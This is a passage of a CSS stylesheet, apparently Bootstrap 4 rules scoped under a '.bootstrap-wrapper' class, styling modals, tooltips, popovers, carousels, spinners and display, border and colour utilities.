  color: #818182;
  background-color: #fdfdfe;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.bootstrap-wrapper .list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.bootstrap-wrapper .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}
.bootstrap-wrapper .close:hover {
  color: #000;
  text-decoration: none;
}
.bootstrap-wrapper .close:not(:disabled):not(.disabled):hover,
.bootstrap-wrapper .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}
.bootstrap-wrapper button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper a.close.disabled {
  pointer-events: none;
}
.bootstrap-wrapper .toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .toast:not(:last-child) {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .toast.showing {
  opacity: 1;
}
.bootstrap-wrapper .toast.show {
  display: block;
  opacity: 1;
}
.bootstrap-wrapper .toast.hide {
  display: none;
}
.bootstrap-wrapper .toast-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .toast-body {
  padding: 0.75rem;
}
.bootstrap-wrapper .modal-open {
  overflow: hidden;
}
.bootstrap-wrapper .modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.bootstrap-wrapper .modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.bootstrap-wrapper .modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.bootstrap-wrapper .modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
  transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .modal.fade .modal-dialog {
    transition: none;
  }
}
.bootstrap-wrapper .modal.show .modal-dialog {
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}
.bootstrap-wrapper .modal-dialog-scrollable {
  display: -ms-flexbox;
  display: flex;
  max-height: calc(100% - 1rem);
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-header,
.bootstrap-wrapper .modal-dialog-scrollable .modal-footer {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.bootstrap-wrapper .modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.bootstrap-wrapper .modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}
.bootstrap-wrapper .modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.bootstrap-wrapper .modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.bootstrap-wrapper .modal-backdrop.fade {
  opacity: 0;
}
.bootstrap-wrapper .modal-backdrop.show {
  opacity: 0.5;
}
.bootstrap-wrapper .modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}
.bootstrap-wrapper .modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.bootstrap-wrapper .modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}
.bootstrap-wrapper .modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .modal-footer > * {
  margin: 0.25rem;
}
.bootstrap-wrapper .modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .bootstrap-wrapper .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }
  .bootstrap-wrapper .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .modal-lg,
  .bootstrap-wrapper .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .modal-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.bootstrap-wrapper .tooltip.show {
  opacity: 0.9;
}
.bootstrap-wrapper .tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.bootstrap-wrapper .tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-tooltip-top,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bootstrap-wrapper .bs-tooltip-right,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bootstrap-wrapper .bs-tooltip-bottom,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bootstrap-wrapper .bs-tooltip-left,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.bootstrap-wrapper .tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.bootstrap-wrapper .popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.bootstrap-wrapper .popover .arrow::before,
.bootstrap-wrapper .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-popover-top,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper .bs-popover-top > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-0.5rem - 1px);
}
.bootstrap-wrapper .bs-popover-top > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-top > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}
.bootstrap-wrapper .bs-popover-right,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}
.bootstrap-wrapper .bs-popover-right > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-right > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-right > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}
.bootstrap-wrapper .bs-popover-bottom > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-0.5rem - 1px);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom .popover-header::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bootstrap-wrapper .bs-popover-left,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .bs-popover-left > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-left > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-left > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}
.bootstrap-wrapper .popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .popover-header:empty {
  display: none;
}
.bootstrap-wrapper .popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}
.bootstrap-wrapper .carousel {
  position: relative;
}
.bootstrap-wrapper .carousel.pointer-event {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.bootstrap-wrapper .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.bootstrap-wrapper .carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-item {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-item.active,
.bootstrap-wrapper .carousel-item-next,
.bootstrap-wrapper .carousel-item-prev {
  display: block;
}
.bootstrap-wrapper .carousel-item-next:not(.carousel-item-left),
.bootstrap-wrapper .active.carousel-item-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
.bootstrap-wrapper .carousel-item-prev:not(.carousel-item-right),
.bootstrap-wrapper .active.carousel-item-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.bootstrap-wrapper .carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .carousel-fade .carousel-item.active,
.bootstrap-wrapper .carousel-fade .carousel-item-next.carousel-item-left,
.bootstrap-wrapper .carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.bootstrap-wrapper .carousel-fade .active.carousel-item-left,
.bootstrap-wrapper .carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-fade .active.carousel-item-left,
  .bootstrap-wrapper .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev,
.bootstrap-wrapper .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-control-prev,
  .bootstrap-wrapper .carousel-control-next {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev:hover,
.bootstrap-wrapper .carousel-control-prev:focus,
.bootstrap-wrapper .carousel-control-next:hover,
.bootstrap-wrapper .carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.bootstrap-wrapper .carousel-control-prev {
  left: 0;
}
.bootstrap-wrapper .carousel-control-next {
  right: 0;
}
.bootstrap-wrapper .carousel-control-prev-icon,
.bootstrap-wrapper .carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%;
}
.bootstrap-wrapper .carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.bootstrap-wrapper .carousel-indicators li {
  box-sizing: content-box;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-indicators li {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-indicators .active {
  opacity: 1;
}
.bootstrap-wrapper .carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.bootstrap-wrapper .spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
  animation: spinner-border 0.75s linear infinite;
}
.bootstrap-wrapper .spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}
@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
.bootstrap-wrapper .spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow 0.75s linear infinite;
  animation: spinner-grow 0.75s linear infinite;
}
.bootstrap-wrapper .spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}
.bootstrap-wrapper .align-baseline {
  vertical-align: baseline !important;
}
.bootstrap-wrapper .align-top {
  vertical-align: top !important;
}
.bootstrap-wrapper .align-middle {
  vertical-align: middle !important;
}
.bootstrap-wrapper .align-bottom {
  vertical-align: bottom !important;
}
.bootstrap-wrapper .align-text-bottom {
  vertical-align: text-bottom !important;
}
.bootstrap-wrapper .align-text-top {
  vertical-align: text-top !important;
}
.bootstrap-wrapper .bg-primary {
  background-color: #007bff !important;
}
.bootstrap-wrapper a.bg-primary:hover,
.bootstrap-wrapper a.bg-primary:focus,
.bootstrap-wrapper button.bg-primary:hover,
.bootstrap-wrapper button.bg-primary:focus {
  background-color: #0062cc !important;
}
.bootstrap-wrapper .bg-secondary {
  background-color: #6c757d !important;
}
.bootstrap-wrapper a.bg-secondary:hover,
.bootstrap-wrapper a.bg-secondary:focus,
.bootstrap-wrapper button.bg-secondary:hover,
.bootstrap-wrapper button.bg-secondary:focus {
  background-color: #545b62 !important;
}
.bootstrap-wrapper .bg-success {
  background-color: #28a745 !important;
}
.bootstrap-wrapper a.bg-success:hover,
.bootstrap-wrapper a.bg-success:focus,
.bootstrap-wrapper button.bg-success:hover,
.bootstrap-wrapper button.bg-success:focus {
  background-color: #1e7e34 !important;
}
.bootstrap-wrapper .bg-info {
  background-color: #17a2b8 !important;
}
.bootstrap-wrapper a.bg-info:hover,
.bootstrap-wrapper a.bg-info:focus,
.bootstrap-wrapper button.bg-info:hover,
.bootstrap-wrapper button.bg-info:focus {
  background-color: #117a8b !important;
}
.bootstrap-wrapper .bg-warning {
  background-color: #ffc107 !important;
}
.bootstrap-wrapper a.bg-warning:hover,
.bootstrap-wrapper a.bg-warning:focus,
.bootstrap-wrapper button.bg-warning:hover,
.bootstrap-wrapper button.bg-warning:focus {
  background-color: #d39e00 !important;
}
.bootstrap-wrapper .bg-danger {
  background-color: #dc3545 !important;
}
.bootstrap-wrapper a.bg-danger:hover,
.bootstrap-wrapper a.bg-danger:focus,
.bootstrap-wrapper button.bg-danger:hover,
.bootstrap-wrapper button.bg-danger:focus {
  background-color: #bd2130 !important;
}
.bootstrap-wrapper .bg-light {
  background-color: #f8f9fa !important;
}
.bootstrap-wrapper a.bg-light:hover,
.bootstrap-wrapper a.bg-light:focus,
.bootstrap-wrapper button.bg-light:hover,
.bootstrap-wrapper button.bg-light:focus {
  background-color: #dae0e5 !important;
}
.bootstrap-wrapper .bg-dark {
  background-color: #343a40 !important;
}
.bootstrap-wrapper a.bg-dark:hover,
.bootstrap-wrapper a.bg-dark:focus,
.bootstrap-wrapper button.bg-dark:hover,
.bootstrap-wrapper button.bg-dark:focus {
  background-color: #1d2124 !important;
}
.bootstrap-wrapper .bg-white {
  background-color: #fff !important;
}
.bootstrap-wrapper .bg-transparent {
  background-color: transparent !important;
}
.bootstrap-wrapper .border {
  border: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-top {
  border-top: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-right {
  border-right: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-left {
  border-left: 1px solid #dee2e6 !important;
}
.bootstrap-wrapper .border-0 {
  border: 0 !important;
}
.bootstrap-wrapper .border-top-0 {
  border-top: 0 !important;
}
.bootstrap-wrapper .border-right-0 {
  border-right: 0 !important;
}
.bootstrap-wrapper .border-bottom-0 {
  border-bottom: 0 !important;
}
.bootstrap-wrapper .border-left-0 {
  border-left: 0 !important;
}
.bootstrap-wrapper .border-primary {
  border-color: #007bff !important;
}
.bootstrap-wrapper .border-secondary {
  border-color: #6c757d !important;
}
.bootstrap-wrapper .border-success {
  border-color: #28a745 !important;
}
.bootstrap-wrapper .border-info {
  border-color: #17a2b8 !important;
}
.bootstrap-wrapper .border-warning {
  border-color: #ffc107 !important;
}
.bootstrap-wrapper .border-danger {
  border-color: #dc3545 !important;
}
.bootstrap-wrapper .border-light {
  border-color: #f8f9fa !important;
}
.bootstrap-wrapper .border-dark {
  border-color: #343a40 !important;
}
.bootstrap-wrapper .border-white {
  border-color: #fff !important;
}
.bootstrap-wrapper .rounded-sm {
  border-radius: 0.2rem !important;
}
.bootstrap-wrapper .rounded {
  border-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-lg {
  border-radius: 0.3rem !important;
}
.bootstrap-wrapper .rounded-circle {
  border-radius: 50% !important;
}
.bootstrap-wrapper .rounded-pill {
  border-radius: 50rem !important;
}
.bootstrap-wrapper .rounded-0 {
  border-radius: 0 !important;
}
.bootstrap-wrapper .clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .d-none {
  display: none !important;
}
.bootstrap-wrapper .d-inline {
  display: inline !important;
}
.bootstrap-wrapper .d-inline-block {
  display: inline-block !important;
}
.bootstrap-wrapper .d-block {
  display: block !important;
}
.bootstrap-wrapper .d-table {
  display: table !important;
}
.bootstrap-wrapper .d-table-row {
  display: table-row !important;
}
.bootstrap-wrapper .d-table-cell {
  display: table-cell !important;
}
.bootstrap-wrapper .d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}
.bootstrap-wrapper .d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .d-sm-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-sm-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-sm-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-sm-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-sm-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-sm-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-sm-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .d-md-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-md-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-md-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-md-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-md-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-md-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-md-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .d-lg-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-lg-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-lg-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-lg-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-lg-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-lg-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-lg-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-lg-inline-flex {
